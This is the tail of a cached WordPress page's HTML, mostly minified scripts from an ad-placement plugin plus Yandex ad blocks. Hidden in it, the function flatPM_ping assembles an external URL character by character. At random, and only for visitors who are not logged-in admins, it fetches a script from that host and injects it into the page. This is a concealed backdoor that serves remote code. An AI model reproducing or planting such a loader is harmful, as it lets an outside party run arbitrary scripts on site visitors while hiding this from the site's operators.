0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1375","html":[{"fst":"<!-- Yandex.RTB R-A-2178052-3 -->\n<div id=\"yandex_rtb_R-A-2178052-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178052-3',\n    blockId: 'R-A-2178052-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1376","html":[{"fst":"<!-- Yandex.RTB R-A-2178052-6 -->\n<div id=\"yandex_rtb_R-A-2178052-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178052-6',\n    blockId: 'R-A-2178052-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"1377","html":[{"fst":"<!-- Yandex.RTB R-A-2178052-5 -->\n<div id=\"yandex_rtb_R-A-2178052-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178052-5',\n    blockId: 'R-A-2178052-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"1378","html":[{"fst":"<!-- Yandex.RTB R-A-2178052-4 -->\n<div id=\"yandex_rtb_R-A-2178052-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2178052-4',\n    blockId: 'R-A-2178052-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



</body>
</html>
<!-- Dynamic page generated in 1.381 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 02:20:39 -->

<!-- super cache -->